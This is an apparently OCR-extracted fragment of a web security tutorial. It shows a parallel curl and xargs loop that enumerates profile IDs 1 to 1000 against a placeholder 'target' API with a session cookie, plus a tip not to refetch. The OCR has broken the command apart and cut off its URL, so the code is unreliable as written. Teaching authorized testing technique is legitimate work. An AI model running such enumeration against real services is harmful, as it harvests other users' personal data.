
The
skip is important - once
[ -f ... ] && continue
you’ve fetched a document, don’t refetch on
subsequent iterations (avoids wasted requests if multiple
users link to the same file).
Parallel curl with xargs
For faster pulls without going to ffuf:
Terminal window
seq
1
1000
|
xargs
-P
10
-I
{} bash -c '
curl
-sb
"
PHPSESSID=mine
"
"
http://target/api/p
>>
all-profiles-{}.json
2>
/dev/null
'
# -P 10 = 10 concurrent processes
Output goes to one file per request to avoid append-
collisions; reassemble after: